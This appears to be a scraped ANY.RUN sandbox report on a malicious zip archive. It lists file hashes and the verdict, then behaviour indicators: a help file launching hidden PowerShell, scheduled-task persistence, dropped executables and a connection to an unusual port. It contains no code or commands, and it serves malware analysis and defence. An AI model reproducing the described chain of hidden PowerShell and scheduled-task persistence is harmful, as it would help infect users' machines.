
| File name: | 18608286150.zip |
| Full analysis: | https://app.any.run/tasks/96a96daa-9679-4403-94d3-74110bd3da2a |
| Verdict: | Malicious activity |
| Analysis date: | August 12, 2024, 13:43:04 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | DA0741230F67383DFEAE38FEA892401D |
| SHA1: | 81E509F6A6C5BD9C22DDDA3CB6DABA6061FA92D4 |
| SHA256: | 844DE00F2EF6D12D6C2B3097A2E2A91579955EE32322662EFC7CF43136C53787 |
| SSDEEP: | 49152:eWrP547eC/FBuephidTqPSNuuqJC1piHmlkah6ZIYQCdflDbhfXQgL37bBrWyb1+:eWFAh/FBPjmTqPSNQJ8pwmeah6ZlQCdi |

MALICIOUS




Run PowerShell with an invisible window
- powershell.exe (PID: 6640)
Uses Task Scheduler to run other applications
- powershell.exe (PID: 6640)
SUSPICIOUS
Reads Internet Explorer settings
- hh.exe (PID: 2932)
Reads Microsoft Outlook installation path
- hh.exe (PID: 2932)
Starts CMD.EXE for commands execution
- hh.exe (PID: 2932)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7036)
- cmd.exe (PID: 1132)



Executable content was dropped or overwritten
- hh.exe (PID: 2932)
- powershell.exe (PID: 2632)
- Helpstore.exe (PID: 2584)
Drops the executable file immediately after the start
- powershell.exe (PID: 2632)
- Helpstore.exe (PID: 2584)
The process executes via Task Scheduler
- avcenter.exe (PID: 6748)
- Helpstore.exe (PID: 2584)
Connects to unusual port
- avcenter.exe (PID: 6748)
INFO
Checks supported languages
- TextInputHost.exe (PID: 6268)
- Helpstore.exe (PID: 2584)
- avcenter.exe (PID: 6748)

Manual execution by a user
- notepad++.exe (PID: 6608)
- hh.exe (PID: 2932)
Reads security settings of Internet Explorer
- hh.exe (PID: 2932)
- notepad.exe (PID: 6172)
Reads the computer name
- TextInputHost.exe (PID: 6268)
- Helpstore.exe (PID: 2584)
- avcenter.exe (PID: 6748)
Create files in a temporary directory
- hh.exe (PID: 2932)
Reads Microsoft Office registry keys
- hh.exe (PID: 2932)
Checks proxy server information
- hh.exe (PID: 2932)
- avcenter.exe (PID: 6748)
Creates files or folders in the user directory
- hh.exe (PID: 2932)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2632)
Creates files in the program directory
- Helpstore.exe (PID: 2584)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0x2ecefdf9 |
| ZipCompressedSize: | 1478284 |
| ZipUncompressedSize: | 1485981 |

| ZipFileName: | 3e0f4eaf3db754160f8c012a94772bf05b20823806962836fd0d32e0f160b916 |
Total processes
147
Monitored processes
15
Malicious processes
1
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
